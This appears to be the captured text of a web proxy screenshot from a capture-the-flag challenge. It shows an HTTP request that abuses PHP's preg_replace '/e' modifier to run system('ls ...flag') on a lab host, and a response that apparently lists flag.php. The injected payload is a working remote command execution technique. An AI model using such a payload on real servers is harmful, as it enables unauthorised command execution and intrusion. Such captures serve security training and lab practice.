 原始请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /index.php/?pat=/(.*)/e&rep=
system(%22ls%20s3chahahaDir/flag%22)&sub=php HTTP/1.1
2 Host: 61.147.171.105:55214
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=traav5tjfhibckb4abjkdtj5q6
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
云平台设备维护中心
设备列表
Welcome My Admin !
flag.php flag.php